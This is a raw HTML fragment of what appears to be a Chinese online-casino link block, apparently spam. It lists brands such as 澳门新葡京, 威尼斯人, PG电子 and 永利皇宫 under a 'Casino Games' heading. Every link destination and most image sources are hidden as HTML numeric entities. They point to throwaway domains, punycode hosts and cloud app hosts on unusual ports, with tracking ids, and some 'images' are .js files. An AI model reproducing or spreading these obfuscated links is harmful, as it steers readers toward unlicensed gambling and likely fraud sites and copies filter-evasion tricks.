														<a i="3103"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#109;&#103;&#112;&#57;&#97;&#46;&#52;&#118;&#116;&#53;&#114;&#121;&#116;&#100;&#46;&#116;&#111;&#112;&#47;&#76;&#67;&#54;&#54;&#56;&#85;&#78;&#69;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#52;&#47;&#54;&#49;&#97;&#100;&#51;&#57;&#53;&#53;&#102;&#57;&#101;&#100;&#50;&#51;&#53;&#56;&#97;&#48;&#48;&#100;&#52;&#98;&#53;&#101;&#57;&#50;&#51;&#99;&#55;&#57;&#100;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#49;&#56;&#23681;</div>
							</a>
													</div>

					</div>
					<div class="kcaitem-boxmus">
						<div class="kcagrid-col-4mus">
						    						</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3624"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#111;&#120;&#117;&#97;&#49;&#106;&#104;&#46;&#106;&#112;&#122;&#105;&#115;&#104;&#97;&#46;&#99;&#111;&#109;&#47;&#97;&#109;&#110;&#112;&#97;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#51;&#49;&#55;&#52;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#53;&#57;&#52;&#100;&#53;&#52;&#54;&#49;&#101;&#49;&#100;&#102;&#49;&#98;&#100;&#102;&#49;&#50;&#101;&#54;&#49;&#51;&#100;&#50;&#53;&#48;&#101;&#57;&#97;&#102;&#48;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33889;&#20140;&#23089;&#20048;&#22478;                                                                                                                                                                                										</div>
										<div class="kcalf-g-loadmus">
                                                                                                                                      &#10;                                                                                                                                      										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3786"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#52;&#49;&#98;&#56;&#53;&#49;&#50;&#98;&#48;&#48;&#102;&#56;&#53;&#53;&#53;&#56;&#56;&#99;&#49;&#57;&#99;&#98;&#55;&#51;&#50;&#56;&#54;&#50;&#56;&#51;&#52;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3974"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3615"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#49;&#56;&#48;&#54;&#52;&#57;&#50;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#52;&#55;&#54;&#57;&#56;&#56;&#55;&#102;&#49;&#55;&#51;&#50;&#101;&#49;&#100;&#55;&#53;&#55;&#56;&#48;&#51;&#99;&#57;&#49;&#48;&#49;&#54;&#53;&#99;&#97;&#97;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3441"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#53;&#46;&#111;&#97;&#105;&#121;&#114;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#57;&#50;&#51;&#56;&#48;&#54;&#101;&#55;&#55;&#50;&#56;&#49;&#54;&#101;&#102;&#55;&#54;&#53;&#49;&#52;&#98;&#101;&#48;&#100;&#50;&#97;&#98;&#50;&#102;&#48;&#101;&#51;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3819"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#53;&#54;&#101;&#105;&#57;&#119;&#120;&#46;&#121;&#111;&#117;&#97;&#98;&#115;&#115;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#55;&#52;&#57;&#51;&#53;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#53;&#99;&#102;&#52;&#55;&#50;&#102;&#54;&#102;&#49;&#51;&#99;&#50;&#52;&#50;&#49;&#51;&#100;&#97;&#48;&#51;&#48;&#101;&#100;&#48;&#54;&#56;&#53;&#56;&#48;&#54;&#101;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3092"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#52;&#48;&#57;&#55;&#49;&#54;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#48;&#56;&#53;&#52;&#50;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#56;&#101;&#55;&#101;&#55;&#98;&#54;&#55;&#100;&#100;&#48;&#51;&#102;&#55;&#97;&#49;&#52;&#54;&#53;&#56;&#100;&#55;&#50;&#99;&#97;&#99;&#56;&#51;&#48;&#50;&#57;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3448"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#101;&#119;&#98;&#55;&#102;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#97;&#54;&#53;&#97;&#48;&#49;&#99;&#55;&#101;&#53;&#98;&#55;&#100;&#102;&#50;&#57;&#97;&#48;&#55;&#51;&#53;&#49;&#49;&#101;&#55;&#100;&#56;&#53;&#54;&#54;&#51;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3650"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#50;&#57;&#49;&#56;&#57;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#48;&#55;&#49;&#52;&#102;&#54;&#48;&#52;&#50;&#52;&#54;&#56;&#52;&#51;&#101;&#100;&#51;&#51;&#101;&#99;&#56;&#50;&#55;&#101;&#97;&#48;&#99;&#102;&#99;&#99;&#100;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33521;&#30343;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3654"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#98;&#49;&#48;&#100;&#51;&#50;&#57;&#97;&#57;&#51;&#102;&#99;&#52;&#102;&#54;&#55;&#49;&#51;&#57;&#57;&#102;&#101;&#51;&#98;&#50;&#54;&#51;&#101;&#54;&#100;&#100;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#20964;&#20976;&#22269;&#38469;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3705"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#54;&#53;&#53;&#54;&#55;&#51;&#55;&#100;&#101;&#49;&#53;&#97;&#57;&#98;&#50;&#51;&#57;&#48;&#55;&#51;&#99;&#53;&#50;&#57;&#100;&#102;&#48;&#53;&#99;&#56;&#52;&#55;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3964"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#116;&#117;&#52;&#114;&#50;&#118;&#112;&#115;&#113;&#46;&#98;&#97;&#105;&#115;&#115;&#117;&#101;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#49;&#51;&#98;&#51;&#101;&#52;&#48;&#55;&#55;&#55;&#50;&#55;&#51;&#57;&#97;&#101;&#98;&#53;&#55;&#50;&#98;&#52;&#48;&#50;&#101;&#97;&#52;&#50;&#97;&#49;&#52;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2948"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#110;&#56;&#103;&#121;&#50;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#56;&#99;&#57;&#99;&#54;&#56;&#100;&#99;&#54;&#56;&#48;&#51;&#100;&#97;&#49;&#57;&#97;&#98;&#53;&#57;&#54;&#57;&#97;&#57;&#102;&#57;&#102;&#51;&#101;&#50;&#52;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3001"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#50;&#110;&#121;&#103;&#97;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#100;&#50;&#48;&#55;&#97;&#55;&#53;&#51;&#54;&#101;&#97;&#98;&#55;&#97;&#49;&#102;&#102;&#98;&#100;&#101;&#56;&#55;&#52;&#49;&#50;&#57;&#55;&#57;&#50;&#98;&#55;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3096"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#54;&#54;&#54;&#50;&#55;&#55;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#56;&#49;&#49;&#54;&#55;&#53;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#48;&#55;&#102;&#99;&#102;&#98;&#48;&#51;&#97;&#48;&#56;&#49;&#56;&#99;&#99;&#99;&#101;&#52;&#102;&#54;&#52;&#99;&#57;&#101;&#100;&#51;&#98;&#53;&#99;&#54;&#52;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3923"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2971"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#49;&#97;&#56;&#98;&#53;&#55;&#100;&#99;&#98;&#54;&#100;&#99;&#57;&#57;&#100;&#55;&#51;&#54;&#52;&#97;&#102;&#52;&#101;&#97;&#49;&#100;&#98;&#52;&#57;&#102;&#54;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3425"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3919"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#122;&#107;&#114;&#110;&#99;&#111;&#46;&#118;&#49;&#100;&#107;&#100;&#109;&#52;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#49;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3402"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#101;&#102;&#97;&#101;&#53;&#51;&#57;&#50;&#100;&#56;&#49;&#52;&#55;&#98;&#97;&#53;&#97;&#54;&#48;&#97;&#101;&#50;&#50;&#56;&#57;&#97;&#50;&#54;&#55;&#56;&#49;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24517;&#36194;&#22269;&#38469;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
